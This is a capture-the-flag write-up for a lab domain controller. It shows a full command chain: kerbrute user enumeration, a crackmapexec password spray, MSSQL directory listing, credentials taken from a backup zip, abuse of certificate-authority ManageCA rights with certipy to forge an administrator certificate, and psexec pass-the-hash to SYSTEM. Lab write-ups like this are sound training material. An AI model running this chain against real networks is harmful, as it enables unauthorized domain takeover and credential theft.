- Medium Rated Box
- A domain controller with a vulnerable MSSQL database allowing enumeration of the local system via mssql client and Misconfigured Certificate Management
Enumeration

I’ll start with an nmap scan of the system, multiple ports are open such as LDAP, and kerberos. This signifies I’m dealing with a domain controller
I’ll start by enumerating the system using kerbrute for valid credentials and vulnerable services like SMB.
kerbrute userenum -d manager.htb --dc DC01.manager.htb /usr/share/wordlists/SecLists/Usernames/xato-net-10-million-usernames.txt
enum4linux -a <box-ip>

Kerbrute brings some user credentials, I’ll use these to conduct a password spray attack using usernamecrackmapexec on SMB.
crackmapexec smb <ip-addr> -u users.txt -p passwords.txt

It seems operator:operator is my valid credentials that I can use to gain access to the shares, I’ll enumerate it using smbmap to get a list of shares.
smbmap -H <ip-addr> -u 'oeprator' -p 'operator'


There’s nothing interesting in the SMB shares, so I’ll try my luck on the MSSQL database. I can also login there using the impacket tool impacket-mssqlclient. Using this client I can list the directories and notice that there is a backup .zip file in the C:\inetpub\wwwroot directory that I can download through HTTP.
impacket-mssql manager.htb/operator:operator@<ip-addr> -window
EXEC xp_dirtree 'C:\inetpub\wwwroot', 1, 1;
wget http://<ip-addr>/website-backup-27-07-23-old.zip


Inside this file is a hidden .xml file containing credentials for the raven user

Exploitation
Using the credentials, I can access the raven user using evil-winrm to quickly enumerate the system. Nothing seems to be of interest in the directory, nor does Raven have any privileges for PE. None of the directories controlled by SYSTEM are writable either.


Part of my system enumeration, I used the Certify.exe binary from GhostBinaries
I noticed Raven has ManageCA privileges
Post Exploitation
For privilege escalation, I can use the certipy tool to gain an Administrator certificate.
certipy ca -ca 'manager-DC01-CA' -add-officer raven -username [email protected] -password '<password>' && certipy ca -ca 'manager-DC01-CA' -enable-template SubCA -username [email protected] -password '<password>' && certipy req -username [email protected] -password '<password>' -ca 'manager-DC01-CA' -target manager.htb -template SubCA -upn [email protected] && certipy ca -ca "manager-DC01-CA" -issue-request <private_key_id> -username '[email protected]' -password '<password>' && certipy req -username '[email protected]' -password '<password>' -ca "manager-DC01-CA" -target manager.htb -retrieve <private_key_id>

This is provide me with an administrator.pfx file that we can use to authenticate and gain the administrator hash.
sudo ntpdate -u <box-ip> && certipy auth -pfx administrator.pfx -dc-ip <box-ip>


You’ll fail multiple kerberos sessions using the above command, just keep trying until you succeed. After I’ll use psexec to authenticate as SYSTEM.
impacket-psexec manager.htb/[email protected] -hashes <NTLM-HASH>